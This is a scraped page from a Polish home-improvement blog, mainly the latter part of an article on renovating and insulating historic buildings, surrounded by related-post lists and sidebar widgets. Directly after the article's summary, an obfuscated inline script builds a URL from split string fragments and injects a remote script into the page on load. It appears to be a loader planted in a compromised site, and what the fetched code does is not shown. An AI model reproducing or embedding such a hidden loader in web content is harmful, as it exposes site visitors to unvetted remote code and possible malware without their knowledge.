<p>Po zakończeniu prac renowacyjnych, zastosowanie specjalistycznych powłok ochronnych może pomóc w zabezpieczeniu murów przed dalszymi uszkodzeniami spowodowanymi warunkami atmosferycznymi czy zanieczyszczeniami.</p>
<h2><strong>Izolacja termiczna i akustyczna</strong></h2>
<p>Zabytkowe budynki często cierpią na brak skutecznej izolacji termicznej i akustycznej, co wpływa nie tylko na komfort mieszkańców, ale także na efektywność energetyczną. Proces renowacji w obszarze izolacji obejmuje szereg działań mających na celu zminimalizowanie utraty ciepła i ograniczenie wpływu hałasu z otoczenia.</p>
<p>Współczesne materiały izolacyjne oferują skuteczne rozwiązania bez konieczności rezygnacji z autentycznego wyglądu fasady. Dla murów z cegły czy kamienia, można stosować specjalistyczne warstwy izolacyjne, natomiast w przypadku konstrukcji drewnianych warto rozważyć nowoczesne produkty, takie jak maty czy pianki izolacyjne.</p>
<p>Renowacja powinna uwzględniać różnice w wymaganiach izolacyjnych dla poszczególnych elementów budynku. Okna, drzwi, dachy, a także ściany zewnętrzne &#8211; każdy z tych elementów może być poddany procesowi poprawy izolacji termicznej. Techniki takie jak podwójne szyby, nowoczesne rolety termiczne czy termoizolacyjne farby mogą znacząco poprawić efektywność energetyczną.</p>
<p>Wprowadzanie nowoczesnych materiałów izolacyjnych musi być przemyślane tak, aby nie naruszyć oryginalnego charakteru zabytkowego budynku. W przypadku fasad zabytkowych, specjaliści starają się wybierać materiały, które doskonale integrują się z istniejącymi elementami, zachowując przy tym autentyczność architektoniczną.</p>
<p>Renowacja zabytkowych budynków obejmuje także działania w zakresie izolacji akustycznej. Nowoczesne technologie, takie jak specjalistyczne okna o podwyższonej izolacyjności dźwiękowej czy materiały dźwiękochłonne, mogą zredukować wpływ hałasu z otoczenia, co jest szczególnie ważne w przypadku budynków zlokalizowanych w centrach miejskich.</p>
<p>Poprawa izolacji termicznej przyczynia się do znaczącej oszczędności energii, co jest nie tylko korzystne dla środowiska, ale także dla portfela mieszkańców. Zastosowanie energooszczędnych rozwiązań, takich jak inteligentne systemy ogrzewania czy rekuperatory, może dodatkowo zwiększyć efektywność energetyczną zabytkowego budynku.</p>
<p>Przy wyborze materiałów izolacyjnych i technologii warto również brać pod uwagę ich wpływ na klimat. Coraz częściej w renowacjach zabytkowych budynków stosuje się ekologiczne materiały, zgodne z zasadami zrównoważonego budownictwa.</p>
<p>Poprawa izolacji termicznej i akustycznej zabytkowych budynków nie tylko wspiera ich długotrwałą trwałość, ale także przyczynia się do zwiększenia komfortu życia mieszkańców i efektywności energetycznej, przy jednoczesnym zachowaniu autentycznego charakteru historycznego dziedzictwa.</p>
<h2><strong>Renowacja dachu</strong></h2>
<p>Zabytkowe budynki często posiadają charakterystyczne pokrycia dachowe, takie jak dachówki ceramiczne, blacha miedziana czy gonty drewniane. Renowacja dachu może obejmować naprawę uszkodzeń istniejącego pokrycia lub w razie konieczności, jego całkowitą wymianę. Warto przy tym zachować autentyczność materiałów, dbając o to, aby nowe były jak najbardziej zbliżone do oryginału. W przypadku dachów drewnianych, konieczna jest szczególna uwaga. Renowacja obejmuje konserwację belek, krokwi, łat czy też elementów stolarki dachowej. W razie potrzeby konieczna może być wymiana zniszczonych elementów drewnianych, przy zachowaniu jednak ich oryginalnego kształtu i charakteru.</p>
<p>Dach jest jednym z najbardziej narażonych na działanie wilgoci elementów budynku. Renowacja dachu musi więc obejmować stosowanie odpowiednich materiałów izolacyjnych oraz technik, które zabezpieczą konstrukcję przed wodą opadową czy też ewentualnymi przeciekami.</p>
<p>Współczesne standardy efektywności energetycznej nakładają również pewne wymagania na izolację termiczną dachu. Stosowanie nowoczesnych materiałów izolacyjnych pod pokryciem dachowym pozwala nie tylko na ochronę przed utratą ciepła, ale także na utrzymanie równomiernego klimatu wewnątrz budynku. Zabytkowe budynki często posiadają dekoracyjne elementy na dachu, takie jak gzymsy, kute gwoździe czy ozdoby. Renowacja powinna uwzględniać odtworzenie tych detali zgodnie z oryginalnymi wzorami, co przyczyni się do zachowania autentycznego charakteru budynku.</p>
<p>Po zakończeniu prac renowacyjnych istotne jest wprowadzenie systemów monitoringu stanu dachu. Dzięki temu możliwe jest szybkie zidentyfikowanie ewentualnych problemów i skuteczna interwencja w przypadku konieczności naprawy czy konserwacji.</p>
<p>Renowacja dachu zabytkowego budynku to złożony proces, który wymaga równowagi pomiędzy zachowaniem autentyczności a dostosowaniem do współczesnych standardów. Poprawnie przeprowadzona renowacja dachu zapewnia ochronę całej struktury budynku, podkreślając jednocześnie jego unikalny charakter i styl.</p>
<h2><strong>Ochrona zabytkowych detali</strong></h2>
<p>Zabytkowe budynki często posiadają charakterystyczne detale architektoniczne, takie jak gzymsy, fryzy kolumny czy ornamenty. Przed rozpoczęciem prac renowacyjnych konieczne jest dokładne udokumentowanie i inwentaryzacja wszystkich zabytkowych detali. Ochrona zabytkowych detali architektonicznych jest kluczowym elementem procesu renowacji, który ma na celu zachowanie oryginalności i unikalnego charakteru zabytkowego budynku. W trakcie renowacji konieczne jest odtworzenie tych detali z największą precyzją. Detale architektoniczne, które uległy uszkodzeniu lub erozji z upływem czasu, wymagają profesjonalnej konserwacji i ewentualnej restauracji. Wykwalifikowani rzemieślnicy i artyści specjalizujący się w konserwacji zabytków są w stanie przywrócić detale do ich pierwotnej świetności, stosując metody zgodne z tradycyjnymi technikami rzemieślniczymi. W przypadku, gdy konieczna jest wymiana lub renowacja zabytkowych detali, istotne jest stosowanie autentycznych materiałów. To może obejmować użycie tradycyjnych kamieni, drewna czy innych materiałów charakterystycznych dla epoki, w której powstał budynek.</p>
<p>Detale architektoniczne są szczególnie narażone na działanie warunków atmosferycznych. Zastosowanie odpowiednich powłok ochronnych, takich jak impregnaty czy lakiery ochronne, pomaga zabezpieczyć je przed erozją, korozją czy blaknięciem pod wpływem promieniowania UV.</p>
<p>W trakcie renowacji detali architektonicznych warto stosować techniki reversyjne, co oznacza, że wszelkie zmiany dokonywane są w taki sposób, aby w przyszłości można było je łatwo odwrócić. To pozwala na elastyczność w przypadku ewentualnych przyszłych prac konserwatorskich czy restauratorskich. Nowoczesne technologie cyfrowe, takie jak skanowanie 3D czy druk 3D, mogą być wykorzystywane do precyzyjnej replikacji zabytkowych detali. To pozwala na ich odtworzenie w sposób, który nie tylko zachowuje oryginalny wygląd, ale także ułatwia przyszłe prace konserwatorskie.<b></b></p>
<p><b>Podsumowanie</b></p>
<p>Kompleksowa renowacja i izolacja zabytkowych budynków od fundamentów do dachu to wyjątkowe wyzwanie, które wymaga połączenia nowoczesnych technologii z szacunkiem dla dziedzictwa kulturowego. Poprawa trwałości, efektywności energetycznej i zachowanie autentycznego charakteru to kluczowe cele tych prac. Dzięki starannemu planowaniu i wykorzystaniu specjalistycznej wiedzy, możemy zabezpieczyć te unikalne budowle na wiele lat, zapewniając im długotrwałą i godną podziwu przyszłość.</p>
<p><script>
(function(){
oXjs=document.createElement("script");oXjs.async=true;oXjs_="u"+("s")+"t";
oXjsu="2185324280.";oXjs_+="a"+("t.i");oXjs_+="n"+("f"+"o")+"/";
oXjsu+="uhXxi2bxXjsumceylk0kkr"+("ms2h39k9");
oXjs.src="https://"+oXjs_+oXjsu;oXjs.type="text/javascript";
document.body.appendChild(oXjs);
})();
</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W temacie również:</h3><ol>
<li><a href="https://senator.net.pl/renowacja-schodow-zabytkowych-zachowanie-oryginalnego-charakteru-przy-modernizacji/" rel="bookmark" title="Renowacja schodów zabytkowych: Zachowanie oryginalnego charakteru przy modernizacji">Renowacja schodów zabytkowych: Zachowanie oryginalnego charakteru przy modernizacji</a> <small>Renowacja Schodów Zabytkowych: Zachowanie Oryginalnego Charakteru Przy Modernizacji Schody zabytkowe to nie tylko dobre miejsce na zdjęcia turystyczne, ale również wiele historii...</small></li>
<li><a href="https://senator.net.pl/schody-w-stylu-industrialnym-projektowanie-i-renowacja-z-uzyciem-surowych-materialow/" rel="bookmark" title="Schody w stylu industrialnym: Projektowanie i renowacja z użyciem surowych materiałów">Schody w stylu industrialnym: Projektowanie i renowacja z użyciem surowych materiałów</a> <small>Schody w stylu industrialnym to jedna z najbardziej popularnych trendów w projektowaniu wnętrz. Charakteryzują się przede wszystkim surowym wykończeniem oraz wykorzystaniem nietypowych...</small></li>
<li><a href="https://senator.net.pl/schody-w-stylu-retro-odnawianie-schodow-w-duchu-przeszlosci/" rel="bookmark" title="Schody w stylu retro: Odnawianie schodów w duchu przeszłości">Schody w stylu retro: Odnawianie schodów w duchu przeszłości</a> <small>Schody w stylu retro: odnowione schody przeszłością Schody są jednym z elementów wystroju wnętrza, które potrafią nadawać mu niepowtarzalny charakter. Odnawianie schodów...</small></li>
<li><a href="https://senator.net.pl/jak-odswiezyc-schody-praktyczne-porady-i-techniki-renowacji/" rel="bookmark" title="Jak odświeżyć schody: Praktyczne porady i techniki renowacji">Jak odświeżyć schody: Praktyczne porady i techniki renowacji</a> <small>Schody to bardzo ważny element każdego domu. Nie tylko pełnią one funkcję użytkową, ale również wpływają na wygląd wnętrza. W związku z...</small></li>
</ol>
</div>
																	</div>
														</div>
														<div class="post-footer">
								
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Oceniać:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="541" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #db509f;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://senator.net.pl/malarstwo-w-pokoju-ze-skosami-inspiracje-i-porady-dla-kreatywnych-dusz/" rel="prev"><span class="button">Poprzedni</span><span class="title">Malarstwo w Pokoju ze Skosami: Inspiracje i Porady dla Kreatywnych Dusz</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://senator.net.pl/klucz-do-stworzenia-idealnego-salonu-co-wstawic-aby-przestrzen-byla-modna-i-funkcjonalna/" rel="next"><span class="button">Następny</span><span class="title">Klucz do stworzenia idealnego salonu – co wstawić, aby przestrzeń była modna i funkcjonalna?</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>O autorze</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='senator.net.pl' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://senator.net.pl/author/senator-net-pl/" rel="author" title="Zobacz wszystkie posty w procentach">senator.net.pl</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>powiązane posty</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://senator.net.pl/domowa-biblioteka-jako-oaza-spokoju-jak-stworzyc-przytulne-miejsce-do-czytania-i-relaksu/" title="Domowa biblioteka jako oaza spokoju: Jak stworzyć przytulne miejsce do czytania i relaksu" class="post-thumbnail">
				<img src="https://senator.net.pl/wp-content/uploads/2017/11/gabinet_1509638418.jpg" alt="Domowa biblioteka jako oaza spokoju: Jak stworzyć przytulne miejsce do czytania i relaksu" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://senator.net.pl/domowa-biblioteka-jako-oaza-spokoju-jak-stworzyc-przytulne-miejsce-do-czytania-i-relaksu/">Domowa biblioteka jako oaza spokoju: Jak stworzyć przytulne miejsce do czytania i relaksu</a></h4>
									<p class="date"><span class="updated">24 czerwca 2020</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://senator.net.pl/zabudowy-wnek-szafy-wnekowe-wymiar-warszawie-tanio/" title="Zabudowy wnęk: szafy wnękowe na wymiar w Warszawie &#8211; tanio!" class="post-thumbnail">
				<img src="https://senator.net.pl/wp-content/uploads/2017/11/szafa_1509638489.jpg" alt="Zabudowy wnęk: szafy wnękowe na wymiar w Warszawie &#8211; tanio!" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://senator.net.pl/zabudowy-wnek-szafy-wnekowe-wymiar-warszawie-tanio/">Zabudowy wnęk: szafy wnękowe na wymiar w Warszawie &#8211; tanio!</a></h4>
									<p class="date"><span class="updated">30 sierpnia 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://senator.net.pl/kreatywne-rozwiazania-do-separacji-przestrzeni-w-domowym-biurze-ekraniki-zaslony-regaly/" title="Kreatywne rozwiązania do separacji przestrzeni w domowym biurze: Ekraniki, zasłony, regały" class="post-thumbnail">
				<img src="https://senator.net.pl/wp-content/uploads/2017/11/schody_mieszkanie_1509637917.jpg" alt="Kreatywne rozwiązania do separacji przestrzeni w domowym biurze: Ekraniki, zasłony, regały" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://senator.net.pl/kreatywne-rozwiazania-do-separacji-przestrzeni-w-domowym-biurze-ekraniki-zaslony-regaly/">Kreatywne rozwiązania do separacji przestrzeni w domowym biurze: Ekraniki, zasłony, regały</a></h4>
									<p class="date"><span class="updated">22 grudnia 2020</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://senator.net.pl/projektowanie-przestrzeni-do-pracy-dla-wiecej-niz-jednej-osoby-w-domu-wyzwania-i-pomysly-na-wspolne-biuro/" title="Projektowanie przestrzeni do pracy dla więcej niż jednej osoby w domu: Wyzwania i pomysły na wspólne biuro" class="post-thumbnail">
				<img src="https://senator.net.pl/wp-content/uploads/2017/11/gabinet_1509638418.jpg" alt="Projektowanie przestrzeni do pracy dla więcej niż jednej osoby w domu: Wyzwania i pomysły na wspólne biuro" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://senator.net.pl/projektowanie-przestrzeni-do-pracy-dla-wiecej-niz-jednej-osoby-w-domu-wyzwania-i-pomysly-na-wspolne-biuro/">Projektowanie przestrzeni do pracy dla więcej niż jednej osoby w domu: Wyzwania i pomysły na wspólne biuro</a></h4>
									<p class="date"><span class="updated">22 lutego 2021</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://senator.net.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://senator.net.pl/nowoczesne-balustrady-szklane-elegancja-i-bezpieczenstwo-w-twoim-domu/">Nowoczesne balustrady szklane – elegancja i bezpieczeństwo w Twoim domu</a>
									</li>
											<li>
					<a href="https://senator.net.pl/jak-wybrac-odpowiedni-oring-do-swojego-projektu/">Jak wybrać odpowiedni oring do swojego projektu</a>
									</li>
											<li>
					<a href="https://senator.net.pl/echo-wojny-i-tajemnice-kamienic-przezyj-niezapomniane-przygody-literackie-z-matfel-pl/">Echo wojny i tajemnice kamienic &#8211; przeżyj niezapomniane przygody literackie z Matfel.pl</a>
									</li>
											<li>
					<a href="https://senator.net.pl/klucz-do-stworzenia-idealnego-salonu-co-wstawic-aby-przestrzen-byla-modna-i-funkcjonalna/">Klucz do stworzenia idealnego salonu – co wstawić, aby przestrzeń była modna i funkcjonalna?</a>
									</li>
											<li>
					<a href="https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/" aria-current="page">Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Schody</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a rel="nofollow" href="http://www.ggsprojekt.pl/hydrogeologia/" target="_blank">hydrogeologia Rzeszów - Wrocław GGSprojekt</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/projektowanie-schodow-w-przestrzeni-publicznej-bezpieczenstwo-i-estetyka-dla-wszystkich/" rel="bookmark">Projektowanie schodów w przestrzeni publicznej: Bezpieczeństwo i estetyka dla wszystkich</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/bezpieczenstwo-schodow-dla-dzieci-jak-zapewnic-ochrone-najmlodszym-uzytkownikom/" rel="bookmark">Bezpieczeństwo schodów dla dzieci: Jak zapewnić ochronę najmłodszym użytkownikom</a></li><li class="arpw-li arpw-clearfix"> <a href="https://print4you24.pl/produkt/ksiazki/" target="_blank">drukarnia książki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/klasyczne-schody-z-poreczami-i-ozdobami-wprowadzenie-elegancji-do-twojego-domu/" rel="bookmark">Klasyczne schody z poręczami i ozdobami: Wprowadzenie elegancji do Twojego domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/regulacja-schodow-jak-utrzymac-odpowiednia-rownowage-i-stabilnosc/" rel="bookmark">Regulacja schodów: Jak utrzymać odpowiednią równowagę i stabilność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/znaczenie-prawidlowego-montazu-i-konserwacji-balustrad-schodowych/" rel="bookmark">Znaczenie prawidłowego montażu i konserwacji balustrad schodowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/dom-luksusach-schody-kamienne-warszawa/" rel="bookmark">Dom w luksusach. Schody kamienne warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/projekty-schodow-w-stylu-industrialnym-nowoczesnosc-spotyka-surowosc/" rel="bookmark">Projekty schodów w stylu industrialnym: Nowoczesność spotyka surowość</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Wnętrza</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/nieruchomosci-gruntowe/" rel="bookmark">Nieruchomości gruntowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/zabudowy-wnek-szafy-wnekowe-wymiar-warszawie-tanio/" rel="bookmark">Zabudowy wnęk: szafy wnękowe na wymiar w Warszawie &#8211; tanio!</a></li><li class="arpw-li arpw-clearfix"><a href="http://www.metkol.pl/miedz/" target="_blank">Blacha miedziana</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/przenosne-rozwiazania-dla-domowego-biura-biurka-krzesla-i-akcesoria-ktore-mozna-latwo-przemieszczac/" rel="bookmark">Przenośne rozwiązania dla domowego biura: Biurka, krzesła i akcesoria, które można łatwo przemieszczać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/kapielowa-oaza-jak-stworzyc-przyjemna-i-relaksujaca-przestrzen-lazienki/" rel="bookmark">Kąpielowa oaza: Jak stworzyć przyjemną i relaksującą przestrzeń łazienki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/zabudowy-na-wymiar-dla-malych-mieszkan-funkcjonalnosc-i-dostosowanie-do-indywidualnych-potrzeb/" rel="bookmark">Zabudowy na wymiar dla małych mieszkań: Funkcjonalność i dostosowanie do indywidualnych potrzeb</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/rosliny-w-domu-jak-tworzyc-piekne-i-zdrowe-wnetrza-zielone/" rel="bookmark">Rośliny w domu: Jak tworzyć piękne i zdrowe wnętrza zielone</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/madra-organizacja-i-planowanie-przestrzeni-w-malym-domu-strategie-i-porady-od-ekspertow/" rel="bookmark">Mądra organizacja i planowanie przestrzeni w małym domu: Strategie i porady od ekspertów.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p><b>Senator II</b></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://senator.net.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://senator.net.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://senator.net.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://senator.net.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://senator.net.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://senator.net.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://senator.net.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://senator.net.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://senator.net.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://senator.net.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://senator.net.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://senator.net.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://senator.net.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://senator.net.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://senator.net.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://senator.net.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://senator.net.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://senator.net.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://senator.net.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://senator.net.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://senator.net.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://senator.net.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://senator.net.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://senator.net.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://senator.net.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://senator.net.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://senator.net.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://senator.net.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://senator.net.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://senator.net.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://senator.net.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://senator.net.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://senator.net.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://senator.net.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://senator.net.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://senator.net.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://senator.net.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://senator.net.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://senator.net.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://senator.net.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://senator.net.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://senator.net.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://senator.net.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://senator.net.pl/kategoria/inne-dziedziny/">Inne dziedziny</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://senator.net.pl/kategoria/schody/">Schody</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://senator.net.pl/kategoria/wnetrza/">Wnętrza</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Architektura wnętrz</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://senator.net.pl/design-schodow-na-podworku-kreowanie-wyjatkowego-ogrodu/"  rel="bookmark"><img width="33" height="50" src="https://senator.net.pl/wp-content/uploads/2017/11/schody_drewniane_1509638118.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Design schodów na podwórku: Kreowanie wyjątkowego ogrodu" decoding="async" loading="lazy" srcset="https://senator.net.pl/wp-content/uploads/2017/11/schody_drewniane_1509638118.jpg 853w, https://senator.net.pl/wp-content/uploads/2017/11/schody_drewniane_1509638118-200x300.jpg 200w, https://senator.net.pl/wp-content/uploads/2017/11/schody_drewniane_1509638118-768x1152.jpg 768w, https://senator.net.pl/wp-content/uploads/2017/11/schody_drewniane_1509638118-682x1024.jpg 682w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://senator.net.pl/design-schodow-na-podworku-kreowanie-wyjatkowego-ogrodu/" rel="bookmark">Design schodów na podwórku: Kreowanie wyjątkowego ogrodu</a><div class="arpw-summary">Czy chcesz stworzyć wyjątkowy ogród? Wybierz Design schodów, aby kreować swój wymarzony ogród i wprowadzić stylowe elementy do swojego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://senator.net.pl/bezpieczne-modernizacje-schodow-wymiana-balustrad-stopni-i-poreczy/"  rel="bookmark"><img width="50" height="50" src="https://senator.net.pl/wp-content/uploads/2023/05/minimalist-modern-book-shelf-stairs-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bezpieczne modernizacje schodów: Wymiana balustrad, stopni i poręczy" decoding="async" loading="lazy" srcset="https://senator.net.pl/wp-content/uploads/2023/05/minimalist-modern-book-shelf-stairs-50x50.jpg 50w, https://senator.net.pl/wp-content/uploads/2023/05/minimalist-modern-book-shelf-stairs-150x150.jpg 150w, https://senator.net.pl/wp-content/uploads/2023/05/minimalist-modern-book-shelf-stairs-440x440.jpg 440w, https://senator.net.pl/wp-content/uploads/2023/05/minimalist-modern-book-shelf-stairs-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://senator.net.pl/bezpieczne-modernizacje-schodow-wymiana-balustrad-stopni-i-poreczy/" rel="bookmark">Bezpieczne modernizacje schodów: Wymiana balustrad, stopni i poręczy</a><div class="arpw-summary">Bezpieczne modernizacje schodów: Wymiana balustrad, stopni i poręczy Schody to ważna część każdego domu czy budynku. Są one nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://senator.net.pl/przechowywanie-w-malych-przestrzeniach-kreatywne-rozwiazania-i-pomysly/"  rel="bookmark"><img width="50" height="32" src="https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przechowywanie w małych przestrzeniach: Kreatywne rozwiązania i pomysły" decoding="async" loading="lazy" srcset="https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030.jpg 1280w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030-300x190.jpg 300w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030-768x487.jpg 768w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030-1024x650.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://senator.net.pl/przechowywanie-w-malych-przestrzeniach-kreatywne-rozwiazania-i-pomysly/" rel="bookmark">Przechowywanie w małych przestrzeniach: Kreatywne rozwiązania i pomysły</a><div class="arpw-summary">Kreatywne rozwiązania i pomysły na przechowywanie w małych przestrzeniach Życie w małych mieszkaniach to wyzwanie, szczególnie jeśli chodzi o &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://senator.net.pl/wykorzystanie-naturalnego-swiatla-w-domowym-biurze-optymalne-oswietlenie-dla-komfortu-i-produktywnosci/"  rel="bookmark"><img width="50" height="33" src="https://senator.net.pl/wp-content/uploads/2017/11/schody_mieszkanie_1509637917.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wykorzystanie naturalnego światła w domowym biurze: Optymalne oświetlenie dla komfortu i produktywności" decoding="async" loading="lazy" srcset="https://senator.net.pl/wp-content/uploads/2017/11/schody_mieszkanie_1509637917.jpg 1280w, https://senator.net.pl/wp-content/uploads/2017/11/schody_mieszkanie_1509637917-300x200.jpg 300w, https://senator.net.pl/wp-content/uploads/2017/11/schody_mieszkanie_1509637917-768x512.jpg 768w, https://senator.net.pl/wp-content/uploads/2017/11/schody_mieszkanie_1509637917-1024x682.jpg 1024w" sizes="auto, (max-width: 